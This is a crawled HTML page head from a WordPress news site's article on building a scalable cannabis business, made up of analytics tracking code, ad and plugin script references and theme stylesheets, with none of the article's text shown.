

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/the-ultimate-guide-to-building-a-scalable-cannabis-business/
body_size: 40152
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>The Ultimate Guide to Building a Scalable Cannabis Business &#8211; Cannabis &amp; Tech Today</title>
<link crossorigin data-rocket-preconnect href="https://app1.mirabelanalytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://snap.licdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://keywordstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://flux.broadstreet.ai" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ad.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hs-analytics.org" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-images.mailchimp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d3o95m4hf22wfr.cloudfront.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d1vg5xiq7qffdj.cloudfront.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-scaled.jpg" imagesrcset="https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-scaled.jpg 2560w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-scaled-300x200.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-scaled-1024x683.jpg 1024w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-768x512.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-1536x1024.jpg 1536w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-2048x1365.jpg 2048w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-272x182.jpg 272w" imagesizes="(max-width: 2560px) 100vw, 2560px" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="16235" data-token="87497e258f" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; The Ultimate Guide to Building a Scalable Cannabis Business Comments Feed" href="https://cannatechtoday.com/the-ultimate-guide-to-building-a-scalable-cannabis-business/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/the-ultimate-guide-to-building-a-scalable-cannabis-business\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1768595991' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1598894463' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
